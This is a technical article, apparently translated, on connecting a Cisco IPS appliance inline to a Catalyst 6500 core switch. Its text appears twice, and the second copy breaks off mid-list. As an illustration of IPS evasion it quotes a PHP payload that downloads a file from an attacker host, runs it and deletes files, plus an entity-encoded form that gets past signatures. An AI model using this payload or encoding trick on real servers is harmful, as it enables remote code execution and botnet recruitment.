We are on friendly terms with IPS Appliance and Multi-Layer Switch (Cisco IPS and Catalyst 6500)
Good day to all!
In this article I would like to share my experience in one not very trivial question: how to connect a boxed IPS to a multi-level switch in Inline mode. It will be about the “iron” version of IPS in the form of applains (a separate box) and precisely about its Inline implementation. The article is mainly focused on Cisco equipment: IPS 4510 and Catalyst 6500.
The task, in terms of the implementation of best practices and recommended designs, would seem typical: in any whiten-security design, almost every functional segment of the campus network must be covered by the IPS system. But in practice, the introduction of IPS in a segment, the core of which is implemented on the L3 switch, conceals a number of unobvious subtleties, tricks and pitfalls.
The article is a description of the solution that has been developed, tested, implemented and has been successfully used for more than a year.
In the course of the article I will go from simple to complex. First, I will describe the general theory a bit, go over the principles of operation and methods for connecting IPS systems, and, of course, I will describe the scheme itself and give an example of the configuration.
')
Why do I need IPS by itself - it makes no sense to explain in detail. Information on this subject is sufficient in the vastness of the web in abundance.
Some of the principal points still worth listing:
Cisco has the following methods used to catch malicious traffic:
In Cisco, the main emphasis is placed on the signature engine, at which the IPS module needs to inspect each packet, check for “curves” of flags and values in the fields. If IP fragmentation took place, eliminate the data overlay, rebuild the TCP session, and move the content contained in it over a set of signatures.
Also, the sensor needs to be able to interpret the data differently depending on their encoding.
For example, an attacker wants to use a PHP vulnerability. To do this, in the http request it puts in this payload:
Such a payload in “pure” (ASCII) form will catch the signature. But if this request is converted, say, to UNICODE, the string will take the form
and will not be detected by regexp in the signature. However, the web server itself quite “successfully” eats it, interprets it and - specifically in this case, will become part of the botnet (the request is taken from a real “remote code execution” attack).
There are only two of them in general:
A) Promiscuous / Mirroring / "Sideways"
The main idea of this approach is that IPS stands next to the network, does not affect its throughput in any way and receives a copy of the traffic from which it subsequently tries to restore the original sessions and run through them with its own set of signatures.
Pros:
Minuses:
B) inline / break
In this approach, it is assumed that the sensor is directly in the path of traffic. At the same time, IPS has the opportunity to directly influence transit traffic:
- provide normalization by checking and discarding packets and segments / datagrams that have “curved” fields
- check checksum and various values in TCP headers, discard or correct incorrect segments
- eliminate data overlays during fragmentation even before these data reach the final goal
- correctly build the order of sessions to analyze the content
- block attacks when signatures are triggered.
Those. in fact, this mode is the preferred option, in which one can expect the greatest return from IPS.
If we talk about AIP-SSM IPS modules embedded in ASA, or NME / AIM-IPS modules (they already have EOL), embedded in ISR platforms, or even IOS-IPS software solution - the implementation of Inline mode in this case is quite simple because Most often, these devices are already on the path of traffic. But if we talk about applains - here everything is somewhat more complicated.
Pros:
Minuses:
If we consider IPS as network equipment, then we need to perceive it as something between a wire (more precisely, a “smart” wire) and a bridge:
I hope that in the previous part of the article I was able to explain that in order for IPS to work effectively, it is necessary to turn it on in Inline mode and to ensure symmetric traffic routing through it.
Now we list inline connectivity options that are supported by Cisco sensors, and look at the scenarios that are provided in the official documentation. When considering the scenarios, I deliberately give them exactly in the form in which they are presented in the Tsiskovskoy documentation. In the part specifically devoted to my scenario, I will explain what Cisco actually meant.
Here are the scenarios for the use of this mode are described in the official literature:
A) IPS connects two physically separated segments
It's all clear. There are two L3 switches, each of which performs Inter-vlan routing for connected networks. Traffic to networks that are behind another L3 switch will pass through IPS.
B) IPS connects two VLANs

Here is a more interesting situation: two VLANs on one physical switch are combined using an IPS sensor. When I saw this scheme, the first question I had was: why should the traffic from VLAN10 go to VLAN11 through IPS itself? The answer to this question will be given later.
The next inline mode in which sensors can work is VLAN Pair. It is also called "IPS on a stick." In this mode, the IPS interface (s) operate in the 802.11q Trunk mode. The same IPS interface receives tagged traffic from the same VLAN, IPS analyzes this traffic, replaces the VLAN-ID tag in the frame and sends this frame back through the same port. It is worth noting that the traffic sent from one VLAN to another passes through one physical interface twice, so the actual bandwidth of this interface is halved. Also, in fact, this is the only mode in which the sensor independently modifies the traffic, not related to its blocking and normalization.
As in the previous scenario, a reasonable question arises: what actually will force traffic from VLAN11 to go to VLAN12 through IPS? The answer to this and previous questions will be later.
Well, the last of the existing Inline modes - VLAN Group Mode. The general idea is exactly the same as in the case of the Interface-pair: the physical interfaces of IPS are combined in pairs. After that, on each pair of interfaces, a “sub-pair” of interfaces is created (by analogy with sub-interfaces on routers) and VLAN-tags are assigned to it, which correspond to this sub-pair. The meaning of this construction is to be able to assign different VLANs to different virtual sensors (each virtual sensor has its own set of signatures, the Anomaly Detection statistical base and the traffic exclusion / blocking policy). Accordingly, when using this mode, tagged traffic should be sent to the IPS interface.
The scenario provided in the documentation assumes that the same networks exist on two different switches that are connected via IPS:
Immediately I will explain that there is no confusion with the previous mode: the traffic sent from VLAN11 from the left switch to the host in the same VLAN11 physically located behind the right switch will go through IPS. This traffic will not fall into any other VLANs. The main objective of this mode is to provide flexibility in the set of signatures for different networks. For example: telephony lives in VLAN11, and mail servers in VLAN12. We assign VLAN11 to the virtual sensor vs0, and VLAN12 to vs1. On vs0 we include signatures that are relevant for UC / VoIP attacks and write the appropriate exceptions, and on vs1 - the same for E-Mail attacks, respectively.
Now that the main theoretical points and the proposed scenarios are outlined (although not yet fully understood), it is time to get a little closer to a more vital scenario.
Given:
Catalyst 6500 - 1 pc.
IPS 4510 -1 pc. (10 physical interfaces, no hardware-bypass function).
Server / service VLANs (many) and user (even more) are connected to the 6500. 6500 is the core of the network and carries out the routing m / v VLAN-s. For each VLAN on the 6500, a corresponding SVI was created, which is the default gateway for each network.
Task:
“Wrap” IPS traffic as it passes from user networks to server networks (i.e., to effectively protect server segments). In this case, in the event of an IPS failure, it is necessary to ensure the possibility of returning to “normal” direct routing (aka fail-open mode on the ASA).
This is where the fun begins. Let's try to understand how the approaches proposed by Cisco actually work, and also find out how to apply them for the task described above.
In clauses 2.1) b) and 2.2) I left one unholy question. It's time to give an answer.
One of the non-trivial moments to be reconciled with is the refutation of the truth “1 VLAN = 1 subnet”. In the context of IPS connectivity, this axiom has to be destroyed and force itself to live with the new state of affairs.
The general idea of the approach is to bring the default gateway address to another VLAN. At the same time, the source VLAN should remain without SVI, i.e. the switch in the source VLAN should work only at the second level.
Below I will give an illustration that I personally did not have at the time when I was just beginning to dive into this question.
First, consider the principle of operation of the L3 switch under “normal” conditions: i.e. Gi0 / 2 and Gi0 / 20 ports are in switchport mode access mode in the advancing VLANs and for each VLAN a corresponding SVI is created:

When the interface with the VLAN number is created on the L3 switch, we actually connect the virtual router inside the switch with the virtual L3 interface to this VLAN. At the same time, on the L3 switch, when setting the address on the SVI, this network appears as a connected route. Accordingly, the logic of the switch at each incoming in this VLAN-e frame looks like this:
Accordingly, if a certain host with IP 10.2.0.1 and mac 0002.0000.0001 from VLAN2 sends an ICMP packet to a host with IP 10.20.0.1 and mac 0020.0000.0001 to VLAN20, then it will look like this:

And now let's analyze the situation when in VLAN20 we delete SVI and create with the same IP address (which is the default gateway for the network 10.20.0.0/24) a new one, but already in VLAN 120. At the same time, the access port in VLAN120 will be connected to one of the ports of the IPS-sensor, and the twin port will be connected already in VLAN20:

If we again consider sending an ICMP packet from a conditional host with IP 10.2.0.1 and mac 0002.0000.0001 from VLAN2 to a conditional host with IP 10.20.0.1 and mac 0020.0000.0001 in VLAN20, the following will happen:
In fact, after removing SVI VLAN20, this entire VLAN20 becomes a regular L2 broadcast domain. Those. all frames coming into this VLAN are only COMMUTED according to the switching table. By the way - in fact, all SVIs have the same mac-address by default (in the diagram I changed it for clarity). Therefore, SVI needs to be deleted with the command no interface vlan <vlan-id>. Simply removing the ip address for this SVI is not enough, since The 6500 will continue to route responses coming from VLAN20. As a result, we get an asymmetric path - and as a result, IPS will reset TCP sessions.
All the trick is possible thanks to the fact that IPS creates a physical bridge between two different VLANs, through access ports 6500.
In the case of using the VLAN-pair mode, the same thing happens, the only difference is that the IPS is connected via the TRUNK port where both VLANs are forwarded at once. At the same time, IPS, upon receiving a frame, gives it back, replacing the VLAN tag. Those. each frame is sent twice through the same interface, reducing the actual port throughput by half. However, the main problem in the case of using the VLAN-pair is fault tolerance: if the IPS fails, further traffic movement will be impossible, since There will be no one to replace the VLAN-tag. That is why this mode will not be considered for solving the problem. But one key point from him will still be borrowed.
Having figured out how the principle of establishing a VLAN in the Inline of one VLAN, the following problem immediately arises: if you spend two physical interfaces to unify the “remote” SVI, then you will not get many IPS networks. The VLAN-pair mode is also not suitable due to the limitations associated with fault tolerance.
Well, if you are closer to real conditions, then server and user networks often also come to the core through trunk channels. Those. the task actually looks like this:

In fact, the main question is how to build a bridge between two TRUNK ports, and even so that traffic to certain subnetworks is first “spat out”, then returned with the already modified VLAN tag. Moreover, the VLAN-tag should not be changed by IPS, since this will put an end to fault tolerance in the event of an IPS failure.
The answer was: vlan mapping .
This technology is quite specific and is supported exclusively on “thick” platforms like Catalyst 6500. Its essence is as follows - vlan mapping is enabled on TRUNK ports and allows changing the VLAN-ID number in it when passing a frame. And the mapping takes place in both directions. Thus, for the scheme above, it is necessary to ensure the replacement of VLAN tag frames with 120, 130, 140 by 20, 30, 40, respectively, outgoing from the port of Gi0 / 48. And vice versa.
Generally speaking, with vlan mapping, you need to be extremely careful, because with incorrect settings, it is quite easy to make loops of the second level. It is enabled on the 6500 using the switchport vlan mapping enable command in the interface configuration mode. The mapping itself is configured by the switchport command vlan mapping <external-vlan> <internal-vlan> . What is interesting is that when you configure the mapping rule on one port, it is added immediately to a group of ports that are controlled by one ASIC processor. But it becomes active only on the ports transferred to the trunk mode and on which the switchport vlan mapping enable command was entered. In view of this peculiarity, it is necessary to properly select the ports, if to provide communication with IPS via etherchannel: all members of the aggregated channel must have identical settings. Vlan-mapping is configured exclusively on physical ports.
Actually in the final we get this picture:

Accordingly, all communications within VLANs 20, 30, 40 pass without the participation of IPS. As soon as traffic from / to these subnets requires the participation of the Default-gateway-I, it will go through IPS. Instead of interfaces Gi0 / 48 and Gi0 / 47, there may be etherchannels (in my battle scheme, they are the ones that are used). In principle, nothing changes - you only need to carefully configure the VLAN-mapping.
For an institution in IPS of a new subnet, the algorithm of actions is as follows:
It should be remembered that in the newly created VLAN there should be nothing but SVI!
The last stage of the 6500 setup will be the implementation of the function of “shooting off” the IPS-box, in case of its (IPS) failure.
Generally speaking, there are two fault tolerance features in IPS:
And the first and second options when using VLAN-Pair will not work, in fact, therefore, this mode was not considered.
In order to perform the “fault-tolerant” part of the task, an EMM script was implemented in the presented scheme.
The general idea is as follows: if any of the ports that are looking at IPS go to the LINEPROTO-5-UPDOW down status, then you must delete all the created SVIs for the protected networks and recreate them with the same address in their native VLAN .
For the scheme above, it will look something like this:
Specifically, in my case, the firmware on the Supervisor 6500 12.2 (33) SXH8b was used, so it was not possible for EMM to become attached to the track or track-list object. Because of this, it was necessary to catch patterns from syslog-messages. The target ports also need to enter the logging event link-status command .
If etherchannel is used to connect to IPS, one detail must also be taken into account: at the second level, the 6500 will build the etherchannel with itself, but at the first level, the links will go directly to the IPS interfaces. Therefore, ports 6500 must be “extinguished” in pairs (by analogy, as was done in the example of Gi0 / 48). “To extinguish” in pairs means that the 6500 interfaces that are connected via the Interface-pair on IPS must be turned off simultaneously.
That is, if we have, for example, a connection implemented like this:

Then in the EMM you need to monitor the state of Gi0 / 48, and in the event of a fall, put out the Gi0 / 38. And vice versa - when Gi0 / 38 is dropped - extinguish Gi0 / 48 (and so on - for each pair of interfaces).
If this is not done, a situation may arise when, for example, when one of the ports burns out at 6500 in the first channel-group, it leaves its structure, but the return port will still be in the UP state (since it will remain connected to IPS). In such a situation, etherchannel will send traffic from one side, but it will not go anywhere ...
And the last point that I would like to mention is that, in addition to physically disconnecting IPS, there is a possibility of a software failure, in which IPS will not pass traffic through itself, but the ports will be kept up / up. To avoid such a situation, it is better to create a track-list, where, in addition to the state of the interfaces, you should also monitor something for IPS (do ip sla on the svi and ip sla responder side for ips, either track some resource or check icmp IPS management interface).
To complete the picture I will describe the possible settings for the IPS-box itself. In principle, in the scheme described above, on the IPS side, you can use the Interface-pair mode. Those.just pair the ports to which the 6500 is connected and send everything to one virtual sensor. However, the presence of VLAN-tags allows you to make a more selective check. Although the above connection scheme is a kind of hybrid Interface-pair and VLAN-pair, it also allows you to use VLAN-group-mode.
We assume that ports 6500 are connected to IPS as follows:
Accordingly, the first thing Gi0 / 0 and Gi0 / 1 need to pair:

After you have created a physical pair of interfaces, you can create “sub-pairs” on it. For each sub-pair of interfaces, you can specify a group of VLANs that it will process. The unassigned group means all VLANs that were not explicitly assigned to any other sub-pair. Suppose that in VLAN20 we have particularly critical servers, and in VLAN30 and 40 - all the rest.
We will create two sub-pairs and assign all the VLANs that fall on the sensor for one sub-pair, and only VLAN20 for the second: We assign

each sub-pair to separate virtual sensors:

As a result of this setting, the sensor vs1 will get traffic from / to VLAN20, and on vs0 - the rest. For each sensor, you can enable a different set of signatures, create different rules for blocking and exceptions, and also maintain independent Anomaly Detection databases.
If you use etherchannel - all steps must be repeated for each physical pair of interfaces participating in the aggregated channel. Accordingly, for each physical pair, you need to create the same set of sub-pairs and all of them are tied to the appropriate interfaces.
Ie, if we have, for example, the following connection scheme:
Then the VLAN-group setting will look like this:

The proposed scheme is certainly not the only possible one, but it fits very well with the settings of the sensor, as well as time tested.
It turned out of course volume, but I hope it is interesting.
All successful reflection of attacks!
Next time I may write about ways to receive and analyze events from IPS.
In this article I would like to share my experience in one not very trivial question: how to connect a boxed IPS to a multi-level switch in Inline mode. It will be about the “iron” version of IPS in the form of applains (a separate box) and precisely about its Inline implementation. The article is mainly focused on Cisco equipment: IPS 4510 and Catalyst 6500.
The task, in terms of the implementation of best practices and recommended designs, would seem typical: in any whiten-security design, almost every functional segment of the campus network must be covered by the IPS system. But in practice, the introduction of IPS in a segment, the core of which is implemented on the L3 switch, conceals a number of unobvious subtleties, tricks and pitfalls.
The article is a description of the solution that has been developed, tested, implemented and has been successfully used for more than a year.
In the course of the article I will go from simple to complex. First, I will describe the general theory a bit, go over the principles of operation and methods for connecting IPS systems, and, of course, I will describe the scheme itself and give an example of the configuration.
')
1) General information about IPS
Why do I need IPS by itself - it makes no sense to explain in detail. Information on this subject is sufficient in the vastness of the web in abundance.
Some of the principal points still worth listing:
1.1) How does IPS work?
Cisco has the following methods used to catch malicious traffic:
- signature (search using regular expressions in L3 / L4 data, traffic correlation by the number of hits from / to one / multiple source / destination addresses, exceeding specified thresholds in a unit of time, searching for initially incorrect flags in headers, etc.) ;
- abnormal (comparison of current indicators with collected statistical values);
- "Cloud" (download data on the reputation of the source from external servers);
In Cisco, the main emphasis is placed on the signature engine, at which the IPS module needs to inspect each packet, check for “curves” of flags and values in the fields. If IP fragmentation took place, eliminate the data overlay, rebuild the TCP session, and move the content contained in it over a set of signatures.
Also, the sensor needs to be able to interpret the data differently depending on their encoding.
For example, an attacker wants to use a PHP vulnerability. To do this, in the http request it puts in this payload:
<? system ("cd / tmp; wget some.pwned-host.domain / seed.jpg; tar -xzvf seed.jpg; chmod + x seed; ./seed; rm -rf *"); ?>
Such a payload in “pure” (ASCII) form will catch the signature. But if this request is converted, say, to UNICODE, the string will take the form
& #! 060; & #! 063; & #! 032; & #! 115; & #! 121; & #! 115; & #! 116; & #! 101; & #! 109; & #! 040; & #! 034; & #! 099; & #! 100; & #! 032; & #! 047; & #! 116; & #! 109; & #! 112; & #! 032; & #! 059; & #! 032; & #! 119; & #! 103; & #! 101; & #! 116; & #! 032; & #! 115; & #! 111; & #! 109; & #! 101; & #! 046; & #! 112; & #! 119; & #! 110; & #! 101; & #! 100; & #! 045; & #! 104; & #! 111; & #! 115; & #! 116; & #! 046; & #! 100; & #! 111; & #! 109; & #! 097; & #! 105; & #! 110; & #! 047; & #! 115; & #! 101; & #! 101; & #! 100; & #! 046; & #! 106; & #! 112; & #! 103; & #! 032; & #! 059; & #! 032; & #! 116; & #! 097; & #! 114; & #! 032; & #! 045; & #! 120; & #! 122; & #! 118; & #! 102; & #! 032; & #! 115; & #! 101; & #! 101; & #! 100; & #! 046; & #! 106; & #! 112; & #! 103; & #! 032; & #! 059; & #! 032; & #! 099; & #! 104; & #! 109; & #! 111; & #! 100; & #! 032; & #! 043; & #! 120; & #! 032; & #! 115; & #! 101; & #! 101; & #! 100; & #! 032; & #! 059; & #! 032; & #! 046; & #! 047; & #! 115; & #! 101; & #! 101; & #! 100; & #! 032; & #! 032; & #! 059; & #! 032; & #! 114; & #! 109; & #! 032; & #! 045; & #! 114; & #! 102; & #! 032; & #! 042; & #! 032; & #! 034; & #! 041; & #! 059; & #! 032; & #! 063; & #! 062;
and will not be detected by regexp in the signature. However, the web server itself quite “successfully” eats it, interprets it and - specifically in this case, will become part of the botnet (the request is taken from a real “remote code execution” attack).
ASCII to UNICODE Translation
The transformed text had to add the character "!" after the grid, because Habr engine also successfully UNICODE eats and translates into source code.
1.2) IPS Connection Approaches
There are only two of them in general:
A) Promiscuous / Mirroring / "Sideways"
The main idea of this approach is that IPS stands next to the network, does not affect its throughput in any way and receives a copy of the traffic from which it subsequently tries to restore the original sessions and run through them with its own set of signatures.
Pros:
- It does not create bottlenecks (IPS sensors vary greatly in performance, so bandwidth is one of the main criteria for their selection). Those. if in the Promisc mode some fragment of the TCP session did not hit the sensor, say, due to the overload of the SPAN port (the mirrored port that takes a copy of the traffic for IPS), then the worst thing that can happen is that we will not detect a possible attack. .
- In case of IPS failure, there will be no consequences for the network.
Minuses:
- Since there is no direct impact on traffic, functions such as normalization and de-obfuscation will not be available, which is fraught with False Negative (an attack is not detected). Normalization mainly allows detecting attacks that can be masked at 3rd or 4th level: due to bit offset flags during IP fragmentation, sending a TCP segment with zero TTL or a check-sum curve. The sensor, receiving a copy of the traffic, tries to reassemble it (put the IP fragments together and restore the TCP session) in order to understand how the traffic will be interpreted on the final host. In promisc mode, you can only specify for which operating system to attempt to model IP ressambley.
- Preventive actions (blocking malicious traffic) can only be “pursued” by sending the appropriate commands to upstream gateways / firewalls. If the “bad” package reached its goal earlier than the blocking directive - alas.
B) inline / break
In this approach, it is assumed that the sensor is directly in the path of traffic. At the same time, IPS has the opportunity to directly influence transit traffic:
- provide normalization by checking and discarding packets and segments / datagrams that have “curved” fields
- check checksum and various values in TCP headers, discard or correct incorrect segments
- eliminate data overlays during fragmentation even before these data reach the final goal
- correctly build the order of sessions to analyze the content
- block attacks when signatures are triggered.
Those. in fact, this mode is the preferred option, in which one can expect the greatest return from IPS.
If we talk about AIP-SSM IPS modules embedded in ASA, or NME / AIM-IPS modules (they already have EOL), embedded in ISR platforms, or even IOS-IPS software solution - the implementation of Inline mode in this case is quite simple because Most often, these devices are already on the path of traffic. But if we talk about applains - here everything is somewhat more complicated.
Pros:
- Ability to use a variety of mechanisms to identify disguised attacks.
- The ability to directly block malicious traffic (here, though many people have a panic fear that IPS will block the work of legitimate applications).
Minuses:
- IPS becomes a bottleneck. Accordingly, if it is “overloaded” in terms of the amount of traffic, this already has a direct impact on the operation of the network. If any of the fragments of the TCP session did not reach the sensor, it will be discarded, and the hosts that participated in the session will receive a session timeout. If the sensor "dies" - in general, the traffic in general already does not go anywhere else. Fortunately - the attacks also will not pass. How to live with it and what to do - will be described in a separate section “Fault tolerance”.
- With incorrect / inadequate configuration of signatures and exceptions - false positive responses can really cause problems.
1.3) How IPS-modules behave from the point of view of network equipment
If we consider IPS as network equipment, then we need to perceive it as something between a wire (more precisely, a “smart” wire) and a bridge:
- IPS applains interfaces successfully negotiate duplexing and speed;
- skip all L2 frames (including BPDUs). The only option is to (not) filter the CDP;
- IPS "understands" VLAN-ID;
- the only operation not related to blocking / normalization that IPS with traffic can perform is to replace the VLAN-ID and only in the VLAN-pair mode (the mode will be discussed later);
- IPS does not know how to route. For equipment to which the IPS is connected, this is just a wire;
- in the Inline-mode, traffic received on the interfaces, IPS sends (after analysis) further to the “paired” interfaces;
- tracking TCP sessions and choosing a particular Virtual-Sensor for analysis depends on the settings: the recommended (and default) mode for Inline TCP session tracking mode: Virtual Sensor. Those. if separate segments from the same TCP session arrive on different physical IPS interfaces, they will still be “collected” and sent for analysis to the selected Virtual Sensor;
- IPS can reassemble TCP sessions (in the case of Promisc-mode) or normalize them (in the case of Inline-mode) in two modes: Strict and Asymmetric (for Promisc mode there is also an additional Loose mode). For an adequate IPS operation, you only need to use Strict mode: i.e. the entire TCP session must go through the sensor in both directions. All other modes actually reduce the meaning of IPS work to zero.
- if, for any reason, in Inline + Strict-IPS mode (physical interface overload or lack of memory in the Analysis Engine) missed at least one fragment of the TCP session, all subsequent fragments of this session will be discarded.
- individual IPS-boxes / modules do not have any protocols / tools for transferring information about current sessions (aka statefull redundancy). Those. in the case of using multiple sensors, traffic from any host to another should always go through only one sensor.
2) INLINE implementation methods
I hope that in the previous part of the article I was able to explain that in order for IPS to work effectively, it is necessary to turn it on in Inline mode and to ensure symmetric traffic routing through it.
Now we list inline connectivity options that are supported by Cisco sensors, and look at the scenarios that are provided in the official documentation. When considering the scenarios, I deliberately give them exactly in the form in which they are presented in the Tsiskovskoy documentation. In the part specifically devoted to my scenario, I will explain what Cisco actually meant.

2.1) Inline Interface Pair Mode
Here are the scenarios for the use of this mode are described in the official literature:
A) IPS connects two physically separated segments
It's all clear. There are two L3 switches, each of which performs Inter-vlan routing for connected networks. Traffic to networks that are behind another L3 switch will pass through IPS.

B) IPS connects two VLANs
Here is a more interesting situation: two VLANs on one physical switch are combined using an IPS sensor. When I saw this scheme, the first question I had was: why should the traffic from VLAN10 go to VLAN11 through IPS itself? The answer to this question will be given later.
2.2) Inline VLAN Pair Mode
The next inline mode in which sensors can work is VLAN Pair. It is also called "IPS on a stick." In this mode, the IPS interface (s) operate in the 802.11q Trunk mode. The same IPS interface receives tagged traffic from the same VLAN, IPS analyzes this traffic, replaces the VLAN-ID tag in the frame and sends this frame back through the same port. It is worth noting that the traffic sent from one VLAN to another passes through one physical interface twice, so the actual bandwidth of this interface is halved. Also, in fact, this is the only mode in which the sensor independently modifies the traffic, not related to its blocking and normalization.
As in the previous scenario, a reasonable question arises: what actually will force traffic from VLAN11 to go to VLAN12 through IPS? The answer to this and previous questions will be later.

2.3) Inline VLAN Group Mode
Well, the last of the existing Inline modes - VLAN Group Mode. The general idea is exactly the same as in the case of the Interface-pair: the physical interfaces of IPS are combined in pairs. After that, on each pair of interfaces, a “sub-pair” of interfaces is created (by analogy with sub-interfaces on routers) and VLAN-tags are assigned to it, which correspond to this sub-pair. The meaning of this construction is to be able to assign different VLANs to different virtual sensors (each virtual sensor has its own set of signatures, the Anomaly Detection statistical base and the traffic exclusion / blocking policy). Accordingly, when using this mode, tagged traffic should be sent to the IPS interface.
The scenario provided in the documentation assumes that the same networks exist on two different switches that are connected via IPS:
Immediately I will explain that there is no confusion with the previous mode: the traffic sent from VLAN11 from the left switch to the host in the same VLAN11 physically located behind the right switch will go through IPS. This traffic will not fall into any other VLANs. The main objective of this mode is to provide flexibility in the set of signatures for different networks. For example: telephony lives in VLAN11, and mail servers in VLAN12. We assign VLAN11 to the virtual sensor vs0, and VLAN12 to vs1. On vs0 we include signatures that are relevant for UC / VoIP attacks and write the appropriate exceptions, and on vs1 - the same for E-Mail attacks, respectively.
If you still do not understand the meaning of the regime
When I first tried to understand the meaning of this mode - I read 10 times its descriptions in the Configuration Guide, in the Official Certification Guide, and also in the presentations of the official IPS course. I did not understand it until I set it up with my hands :) In the part on the configuration, I will give an example of how to configure this mode.
3) Problem statement
Now that the main theoretical points and the proposed scenarios are outlined (although not yet fully understood), it is time to get a little closer to a more vital scenario.
Given:
Catalyst 6500 - 1 pc.
IPS 4510 -1 pc. (10 physical interfaces, no hardware-bypass function).
Server / service VLANs (many) and user (even more) are connected to the 6500. 6500 is the core of the network and carries out the routing m / v VLAN-s. For each VLAN on the 6500, a corresponding SVI was created, which is the default gateway for each network.
Task:
“Wrap” IPS traffic as it passes from user networks to server networks (i.e., to effectively protect server segments). In this case, in the event of an IPS failure, it is necessary to ensure the possibility of returning to “normal” direct routing (aka fail-open mode on the ASA).
4) Step by step description of the solution
This is where the fun begins. Let's try to understand how the approaches proposed by Cisco actually work, and also find out how to apply them for the task described above.
4.1) How inline modes actually work
In clauses 2.1) b) and 2.2) I left one unholy question. It's time to give an answer.
One of the non-trivial moments to be reconciled with is the refutation of the truth “1 VLAN = 1 subnet”. In the context of IPS connectivity, this axiom has to be destroyed and force itself to live with the new state of affairs.
The general idea of the approach is to bring the default gateway address to another VLAN. At the same time, the source VLAN should remain without SVI, i.e. the switch in the source VLAN should work only at the second level.
Below I will give an illustration that I personally did not have at the time when I was just beginning to dive into this question.
First, consider the principle of operation of the L3 switch under “normal” conditions: i.e. Gi0 / 2 and Gi0 / 20 ports are in switchport mode access mode in the advancing VLANs and for each VLAN a corresponding SVI is created:
When the interface with the VLAN number is created on the L3 switch, we actually connect the virtual router inside the switch with the virtual L3 interface to this VLAN. At the same time, on the L3 switch, when setting the address on the SVI, this network appears as a connected route. Accordingly, the logic of the switch at each incoming in this VLAN-e frame looks like this:
If the dst mac of the incoming frame matches the mac-address of my SVI, discard the header and trailer of this frame, and route the remaining L3PDU. In other cases - continue switching.
Accordingly, if a certain host with IP 10.2.0.1 and mac 0002.0000.0001 from VLAN2 sends an ICMP packet to a host with IP 10.20.0.1 and mac 0020.0000.0001 to VLAN20, then it will look like this:

And now let's analyze the situation when in VLAN20 we delete SVI and create with the same IP address (which is the default gateway for the network 10.20.0.0/24) a new one, but already in VLAN 120. At the same time, the access port in VLAN120 will be connected to one of the ports of the IPS-sensor, and the twin port will be connected already in VLAN20:
If we again consider sending an ICMP packet from a conditional host with IP 10.2.0.1 and mac 0002.0000.0001 from VLAN2 to a conditional host with IP 10.20.0.1 and mac 0020.0000.0001 in VLAN20, the following will happen:
- Host 10.2.0.1 sends an ARP request to find out the mac-address of its default-gw and receives a response from SVI VLAN2.
- The host forms a frame with src mac 0002.0000.0001, dst mac 0002.0000.0254, with the src ip 10.2.0.1 packet, dst ip 10.20.0.1 and sends to the G0 / 2 interface.
- Having received the frame on the access port in VLAN2, with the mac-address corresponding to the SVI mac address in this VLAN, the 6500 discards the L2 header and trailer, looks at the src ip and looks for an entry in the routing table.
